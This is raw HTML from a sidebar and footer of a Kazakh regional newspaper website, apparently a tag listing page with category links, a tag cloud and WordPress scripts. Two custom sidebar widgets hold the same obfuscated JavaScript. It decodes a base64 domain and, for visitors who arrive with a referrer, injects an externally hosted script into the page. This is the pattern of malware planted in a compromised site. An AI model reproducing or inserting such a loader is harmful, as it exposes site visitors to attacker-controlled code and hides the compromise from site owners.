	<li class="cat-item cat-item-1574"><a href="https://alatauaraiy.kz/category/oemirding-oezinen/">Өмірдің өзінен</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://alatauaraiy.kz/category/oengir-tynysy/">Өңір тынысы</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://alatauaraiy.kz/category/parlament/">Парламент</a>
</li>
	<li class="cat-item cat-item-1346"><a href="https://alatauaraiy.kz/category/partiya/">Партия</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/politika/">Политика</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/pravo-zakon/">Право-закон</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://alatauaraiy.kz/category/prezident/">Президент</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://alatauaraiy.kz/category/referendwm/">Референдум</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://alatauaraiy.kz/category/sajlaw/">Сайлау</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://alatauaraiy.kz/category/sajlaw-2023/">Сайлау 2023</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sajlaw-2023-kk/">Сайлау-2023</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/soczium/">Социум</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/sport/">Спорт</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://alatauaraiy.kz/category/suhbat/">Сұхбат</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://alatauaraiy.kz/category/tarih/">Тарих</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://alatauaraiy.kz/category/toetenshe-zhaghdaj/">Төтенше жағдай</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://alatauaraiy.kz/category/twrizm-zhaene-sayahat/">Туризм және саяхат</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://alatauaraiy.kz/category/uekimet/">Үкімет</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://alatauaraiy.kz/category/ekologiya/">Экология</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar/ekonomika/">Экономика</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://alatauaraiy.kz/category/energetika/">Энергетика</a>
</li>
			</ul>

			</div><div class="widget widget_tag_cloud" id="tag_cloud-2"><div class="jeg_block_heading jeg_block_heading_8 jnews_69708b1c9dc71"><h3 class="jeg_block_title"><span>BROWSE BY TOPICS</span></h3></div><style scoped>.jnews_69708b1c9dc71.jeg_block_heading_8 .jeg_block_title span, .jnews_69708b1c9dc71.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style><div class="tagcloud"><a href="https://alatauaraiy.kz/tag/birlik-kueni/" class="tag-cloud-link tag-link-910 tag-link-position-1" style="font-size: 9.9444444444444pt;" aria-label="Бірлік күні (4 items)">Бірлік күні</a>
<a href="https://alatauaraiy.kz/tag/nawryz-merekesi/" class="tag-cloud-link tag-link-494 tag-link-position-2" style="font-size: 13.833333333333pt;" aria-label="Наурыз мерекесі (7 items)">Наурыз мерекесі</a>
<a href="https://alatauaraiy.kz/tag/agrarlyq-sala/" class="tag-cloud-link tag-link-1006 tag-link-position-3" style="font-size: 8pt;" aria-label="аграрлық сала (3 items)">аграрлық сала</a>
<a href="https://alatauaraiy.kz/tag/awyl-sharwashylyghy/" class="tag-cloud-link tag-link-418 tag-link-position-4" style="font-size: 9.9444444444444pt;" aria-label="ауыл шаруашылығы (4 items)">ауыл шаруашылығы</a>
<a href="https://alatauaraiy.kz/tag/awylsharwashylyghy/" class="tag-cloud-link tag-link-136 tag-link-position-5" style="font-size: 9.9444444444444pt;" aria-label="ауылшаруашылығы (4 items)">ауылшаруашылығы</a>
<a href="https://alatauaraiy.kz/tag/benzin/" class="tag-cloud-link tag-link-694 tag-link-position-6" style="font-size: 16.555555555556pt;" aria-label="бензин (10 items)">бензин</a>
<a href="https://alatauaraiy.kz/tag/bilim-berw/" class="tag-cloud-link tag-link-74 tag-link-position-7" style="font-size: 9.9444444444444pt;" aria-label="білім беру (4 items)">білім беру</a>
<a href="https://alatauaraiy.kz/tag/gaz-baghasy/" class="tag-cloud-link tag-link-270 tag-link-position-8" style="font-size: 11.5pt;" aria-label="газ бағасы (5 items)">газ бағасы</a>
<a href="https://alatauaraiy.kz/tag/dizel/" class="tag-cloud-link tag-link-570 tag-link-position-9" style="font-size: 17.333333333333pt;" aria-label="дизель (11 items)">дизель</a>
<a href="https://alatauaraiy.kz/tag/eltangba/" class="tag-cloud-link tag-link-1294 tag-link-position-10" style="font-size: 11.5pt;" aria-label="елтаңба (5 items)">елтаңба</a>
<a href="https://alatauaraiy.kz/tag/zhanarmaj/" class="tag-cloud-link tag-link-568 tag-link-position-11" style="font-size: 17.916666666667pt;" aria-label="жанармай (12 items)">жанармай</a>
<a href="https://alatauaraiy.kz/tag/zhol/" class="tag-cloud-link tag-link-180 tag-link-position-12" style="font-size: 11.5pt;" aria-label="жол (5 items)">жол</a>
<a href="https://alatauaraiy.kz/tag/zang/" class="tag-cloud-link tag-link-112 tag-link-position-13" style="font-size: 9.9444444444444pt;" aria-label="заң (4 items)">заң</a>
<a href="https://alatauaraiy.kz/tag/inflyaciya/" class="tag-cloud-link tag-link-712 tag-link-position-14" style="font-size: 9.9444444444444pt;" aria-label="инфляция (4 items)">инфляция</a>
<a href="https://alatauaraiy.kz/tag/kaesipkerlik/" class="tag-cloud-link tag-link-108 tag-link-position-15" style="font-size: 11.5pt;" aria-label="кәсіпкерлік (5 items)">кәсіпкерлік</a>
<a href="https://alatauaraiy.kz/tag/koekpar/" class="tag-cloud-link tag-link-176 tag-link-position-16" style="font-size: 9.9444444444444pt;" aria-label="көкпар (4 items)">көкпар</a>
<a href="https://alatauaraiy.kz/tag/mektep/" class="tag-cloud-link tag-link-298 tag-link-position-17" style="font-size: 9.9444444444444pt;" aria-label="мектеп (4 items)">мектеп</a>
<a href="https://alatauaraiy.kz/tag/memlekettik-qyzmet/" class="tag-cloud-link tag-link-86 tag-link-position-18" style="font-size: 11.5pt;" aria-label="мемлекеттік қызмет (5 items)">мемлекеттік қызмет</a>
<a href="https://alatauaraiy.kz/tag/memlekettik-qyzmetshi/" class="tag-cloud-link tag-link-848 tag-link-position-19" style="font-size: 11.5pt;" aria-label="мемлекеттік қызметші (5 items)">мемлекеттік қызметші</a>
<a href="https://alatauaraiy.kz/tag/monopoliya/" class="tag-cloud-link tag-link-666 tag-link-position-20" style="font-size: 12.861111111111pt;" aria-label="монополия (6 items)">монополия</a>
<a href="https://alatauaraiy.kz/tag/maedeniet/" class="tag-cloud-link tag-link-484 tag-link-position-21" style="font-size: 11.5pt;" aria-label="мәдениет (5 items)">мәдениет</a>
<a href="https://alatauaraiy.kz/tag/maezhilis/" class="tag-cloud-link tag-link-126 tag-link-position-22" style="font-size: 13.833333333333pt;" aria-label="мәжіліс (7 items)">мәжіліс</a>
<a href="https://alatauaraiy.kz/tag/maezhilis-sajlawy/" class="tag-cloud-link tag-link-230 tag-link-position-23" style="font-size: 13.833333333333pt;" aria-label="мәжіліс сайлауы (7 items)">мәжіліс сайлауы</a>
<a href="https://alatauaraiy.kz/tag/maeslihat/" class="tag-cloud-link tag-link-128 tag-link-position-24" style="font-size: 14.805555555556pt;" aria-label="мәслихат (8 items)">мәслихат</a>
<a href="https://alatauaraiy.kz/tag/maeslihat-sajlawy/" class="tag-cloud-link tag-link-232 tag-link-position-25" style="font-size: 9.9444444444444pt;" aria-label="мәслихат сайлауы (4 items)">мәслихат сайлауы</a>
<a href="https://alatauaraiy.kz/tag/orman-oerti/" class="tag-cloud-link tag-link-886 tag-link-position-26" style="font-size: 11.5pt;" aria-label="орман өрті (5 items)">орман өрті</a>
<a href="https://alatauaraiy.kz/tag/sajlaw/" class="tag-cloud-link tag-link-228 tag-link-position-27" style="font-size: 22pt;" aria-label="сайлау (20 items)">сайлау</a>
<a href="https://alatauaraiy.kz/tag/sajlaw-2023/" class="tag-cloud-link tag-link-124 tag-link-position-28" style="font-size: 11.5pt;" aria-label="сайлау 2023 (5 items)">сайлау 2023</a>
<a href="https://alatauaraiy.kz/tag/sport/" class="tag-cloud-link tag-link-626 tag-link-position-29" style="font-size: 11.5pt;" aria-label="спорт (5 items)">спорт</a>
<a href="https://alatauaraiy.kz/tag/sybajlas-zhemqorlyq/" class="tag-cloud-link tag-link-114 tag-link-position-30" style="font-size: 9.9444444444444pt;" aria-label="сыбайлас жемқорлық (4 items)">сыбайлас жемқорлық</a>
<a href="https://alatauaraiy.kz/tag/tarif/" class="tag-cloud-link tag-link-522 tag-link-position-31" style="font-size: 12.861111111111pt;" aria-label="тариф (6 items)">тариф</a>
<a href="https://alatauaraiy.kz/tag/tarih/" class="tag-cloud-link tag-link-548 tag-link-position-32" style="font-size: 9.9444444444444pt;" aria-label="тарих (4 items)">тарих</a>
<a href="https://alatauaraiy.kz/tag/tw/" class="tag-cloud-link tag-link-1312 tag-link-position-33" style="font-size: 9.9444444444444pt;" aria-label="ту (4 items)">ту</a>
<a href="https://alatauaraiy.kz/tag/twrizm/" class="tag-cloud-link tag-link-66 tag-link-position-34" style="font-size: 12.861111111111pt;" aria-label="туризм (6 items)">туризм</a>
<a href="https://alatauaraiy.kz/tag/toetenshe-zhaghdaj/" class="tag-cloud-link tag-link-122 tag-link-position-35" style="font-size: 16.555555555556pt;" aria-label="төтенше жағдай (10 items)">төтенше жағдай</a>
<a href="https://alatauaraiy.kz/tag/chempionat/" class="tag-cloud-link tag-link-388 tag-link-position-36" style="font-size: 8pt;" aria-label="чемпионат (3 items)">чемпионат</a>
<a href="https://alatauaraiy.kz/tag/ekologiya/" class="tag-cloud-link tag-link-104 tag-link-position-37" style="font-size: 12.861111111111pt;" aria-label="экология (6 items)">экология</a>
<a href="https://alatauaraiy.kz/tag/ekonomika/" class="tag-cloud-link tag-link-68 tag-link-position-38" style="font-size: 15.777777777778pt;" aria-label="экономика (9 items)">экономика</a>
<a href="https://alatauaraiy.kz/tag/qonaev-qalasy/" class="tag-cloud-link tag-link-486 tag-link-position-39" style="font-size: 11.5pt;" aria-label="Қонаев қаласы (5 items)">Қонаев қаласы</a>
<a href="https://alatauaraiy.kz/tag/qoghamdyq-koelik/" class="tag-cloud-link tag-link-212 tag-link-position-40" style="font-size: 9.9444444444444pt;" aria-label="қоғамдық көлік (4 items)">қоғамдық көлік</a>
<a href="https://alatauaraiy.kz/tag/qha/" class="tag-cloud-link tag-link-288 tag-link-position-41" style="font-size: 9.9444444444444pt;" aria-label="қха (4 items)">қха</a>
<a href="https://alatauaraiy.kz/tag/quqyq/" class="tag-cloud-link tag-link-116 tag-link-position-42" style="font-size: 11.5pt;" aria-label="құқық (5 items)">құқық</a>
<a href="https://alatauaraiy.kz/tag/ueaaazh/" class="tag-cloud-link tag-link-1190 tag-link-position-43" style="font-size: 9.9444444444444pt;" aria-label="ҮАААЖ (4 items)">ҮАААЖ</a>
<a href="https://alatauaraiy.kz/tag/uesh-awysymdy-mektep/" class="tag-cloud-link tag-link-982 tag-link-position-44" style="font-size: 9.9444444444444pt;" aria-label="үш ауысымды мектеп (4 items)">үш ауысымды мектеп</a>
<a href="https://alatauaraiy.kz/tag/aenuran/" class="tag-cloud-link tag-link-1314 tag-link-position-45" style="font-size: 9.9444444444444pt;" aria-label="әнұран (4 items)">әнұран</a></div>
</div><div class="widget_text widget widget_custom_html" id="custom_html-114"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text widget widget_custom_html" id="custom_html-123"><div class="textwidget custom-html-widget"><!-- f3c28a292ca9379688786aa027dbcc82 --></div></div></div></div></div>
<div class="jeg_sidebar right jeg_sticky_sidebar col-sm-3">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_popular" id="jnews_popular-4"><div class="jeg_block_heading jeg_block_heading_8 jnews_module_2404_0_69708b1ca0364">
                    <h3 class="jeg_block_title"><span>POPULAR NEWS</span></h3>
                    <style scoped>.jnews_module_2404_0_69708b1ca0364.jeg_block_heading_8 .jeg_block_title span, .jnews_module_2404_0_69708b1ca0364.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style>
				</div><ul class="popularpost_list"></ul></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_2404_1_69708b1ca6843   '><div class='ads-wrapper'></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-115"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div class="widget_text widget widget_custom_html" id="custom_html-124"><div class="textwidget custom-html-widget"><!-- be3660fc283e6fd238d8f40dd706a61f --></div></div></div></div></div>
                    </div>
                </div>
            </div>
        </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>


        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_4 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-9 footer_column">
                            <ul class="jeg_menu_footer"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://alatauaraiy.kz/">Басты бет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563"><a href="/gazet-redakciyasy/">Газет редакциясы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://alatauaraiy.kz/baspasoez-2026/">БАСПАСӨЗ – 2026</a></li>
</ul>                        </div>
                        <div class="col-md-3 footer_column footer_right">
                            <div class="footer-text">
                                © 2023 www.alatauaraiy.kz                            </div>
                        </div>
                    </div>

                    
                    <div class="jeg_footer_secondary clearfix">
                        <div class="col-md-9 footer_column">
                            <p class="copyright"> «Alatau araiy» газеті Меншік иесі: «Өлке тынысы» ЖШС Қазақстан Республикасы, Алматы облысы, Қонаев қаласы, Достық көшесі, 1, Индекс: 040800 https://alatauaraiy.kz желілік басылымы Қазақстан Республикасы Ақпарат және қоғамдық келісім министрлігінің Ақпарат комитетінде 2023 жылғы 30 қаңтарда тіркеліп, № KZ 12VPY00063736 куәлігі берілген. Сайт материалын пайдалану үшін редакция келісімі керек және гиперсілтеме жасау міндетті. </p>
                        </div>
                        <div class="col-md-3 footer_column footer_right">

                            			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://web.facebook.com/profile.php?id=100090049043190" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/alatau_araiy_gazeti/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        </div>
                    </div>

                                        
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://alatauaraiy.kz/">Басты бет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/aleumet/">Әлеумет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/densaulyk/">Денсаулық</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/kukyk-zan/">Құқық-заң</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-257"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/madeniet/">Мәдениет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-258"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/ruhaniyat/">Руханият</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-259"><a href="https://alatauaraiy.kz/category/barlyk-zhanalyktar-kk/sayasat/">Саясат</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-563"><a href="/gazet-redakciyasy/">Газет редакциясы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4572"><a href="https://alatauaraiy.kz/baspasoez-2026/">БАСПАСӨЗ – 2026</a></li>
</ul></div><div class='jeg_aside_item jeg_mobile_lang_switcher'>
    <ul class='jeg_nav_item jeg_top_lang_switcher'></ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget rounded">
    <a href="https://web.facebook.com/profile.php?id=100090049043190" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.instagram.com/alatau_araiy_gazeti/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>«Alatau araiy» газеті Меншік иесі: «Өлке тынысы» ЖШС Қазақстан Республикасы, Алматы облысы, Қонаев қаласы, Достық көшесі, 1, Индекс: 040800 https://alatauaraiy.kz желілік басылымы Қазақстан Республикасы Ақпарат және қоғамдық келісім министрлігінің Ақпарат комитетінде 2023 жылғы 30 қаңтарда тіркеліп, № KZ 12VPY00063736 куәлігі берілген. Сайт материалын пайдалану үшін редакция келісімі керек және гиперсілтеме жасау міндетті.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jnews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              t><script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=kk; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://alatauaraiy.kz/tag/koelsaj-koelderi","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"kk","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"alatauaraiy.kz","zoom_button":"0"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1" id="jnews-frontend-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"223154888\",\"post\":\"0\",\"tz\":\"5\",\"srv\":\"alatauaraiy.kz\",\"j\":\"1:14.2.1\"}") ]);
_stq.push([ "clickTrackerInit", "223154888", "0" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=10.0.3" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://alatauaraiy.kz/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=10.0.4" id="jnews-weather-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alatauaraiy.kz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alatauaraiy.kz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/alatauaraiy.kz","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/alatauaraiy.kz?tag=koelsaj-koelderi&lang=kk","name":"Tag"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/alatauaraiy.kz\/tag\/koelsaj-koelderi\/","name":"\u041a\u04e9\u043b\u0441\u0430\u0439 \u043a\u04e9\u043b\u0434\u0435\u0440\u0456"}}]}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
